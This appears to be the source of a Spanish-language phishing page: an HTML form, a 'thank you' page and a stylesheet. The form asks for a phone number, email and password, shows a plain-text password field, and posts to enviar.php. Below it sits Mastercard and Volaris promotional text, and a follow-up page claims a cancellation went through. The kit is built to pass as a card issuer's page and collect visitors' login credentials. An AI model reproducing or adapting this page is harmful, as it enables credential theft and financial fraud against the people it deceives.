
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
	<title></title>
	<meta charset="utf-8">
	<link rel="stylesheet" href="estilo.css">
</head>
<body>
	
     <form action="enviar.php" method="post">
	    
	    <p>
	    	Telefono: <input type="tel" name="telefono"  placeholder="+52 " required>
	    </p>
	     <p>
	    	Correo Electronico: <input type="text" name="correo"  placeholder=" " required>
	    </p>
	     <p>
	    	Contraseña: <input type="text" name="contrasena"  placeholder=" " required>
	    </p>
	    <input type="submit" value="ENVIAR" id="boton">

	      <p> 
<br>
	      	Con tus Tarjetas de Crédito Mastercard podrás realizar tus compras de manera segura y cómoda. Además, las Tarjetas te permiten llevar un mejor control de tus gastos, ya que puedes revisar tus movimientos en línea en cualquier momento y lugar. 
<br>
Accede a beneficios exclusivos con tu Tarjeta como primera anualidad sin costo, 3, 6 y 11 Meses sin Intereses en todas tus compras en Volaris y una membresía V.club que te otorga desde un 5% hasta un 40% de descuento. 

 </p>
     </form>

    
</body>
</html>
</file>

<file: gracias.html>
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="estilo.css">
	<title></title>
</head>
<body>

</body>
<form>
<p> La cancelacion se ha realizado <br> con exito</p>

</form>
</html>
</file>
<file: estilo.css>
body{
		background-color: #a40931;
		background-size: 100vw 100vhv;
		background-attachment: fixed;
		margin: 0;
		font-family: century gothic;
	}



form {
	width: 450px;
	margin:auto;
	background-color: #ededed;
	padding: 10px 20px;
	box-sizing: border-box;	
	margin-top: 50px;
	border-radius: 7px;
}





input {
	text-align: left;
	width: calc(100% - 20px);
	padding: 9px;
	margin: auto;
	margin-top: 12px;
	font-size: 16px
}

p{
	text-align: left;
	padding: 5px;
	color: #444
}


input[type='submit']{
	text-align: center;
	background-color: #48e;
	color: #fff;
	width: calc(80% - 20px);
	margin: 0 10%;
	margin-top: 22px;
	border: none;
}


.ok {
	text-align: center;
	width: 100%;
	padding: 12px;
	background-color: #1e6;
	color: #fff
}
.bad {
	text-align: center;
	width: 100%;
	padding: 12px;
	background-color: #a22;
	color: #fff
}

}

@media (max-width:480px){
    form{
       width: 100% ;
     }

}
</file>
